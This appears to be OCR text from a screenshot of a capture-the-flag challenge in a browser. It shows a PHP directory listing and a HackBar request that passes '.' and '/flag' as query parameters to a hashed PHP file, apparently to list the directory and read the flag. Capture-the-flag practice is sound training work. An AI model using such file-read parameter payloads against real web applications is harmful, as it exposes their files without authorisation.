 eci-2ze1vm55dfrbg963rkw5.cloudeci1.ichunqiu.com/e2a7106f1cc8bb1e1318df70aa0a3540.php?7bd47456-b0af-434b-9bec-e7e0ad
搜索
Array ( [0] => e2a7106f1cc8bb1e1318df70aa0a3540.php [1] => 45b963397aa40d4a0063e0d85e4fe7a1.php [2] => .. [3] => bff139fa05ac583f685a523ab3d110a0.php [4] => myclass.php [5] => function.php [6] => index.php [7] => . [8
passwd [9] => 404.html )
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBa
Load URL http://eci-2ze1vm55dfrbg963rkw5.cloudeci1.ichunqiu.com/e2a7106f1cc8bb1e1318df70aa0a3540.php?7bd47456-b0af-434b-9bec-e7e0ade74076=.&293410ae-355b-4fb9-8ded-3275c1ada3a6=/flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All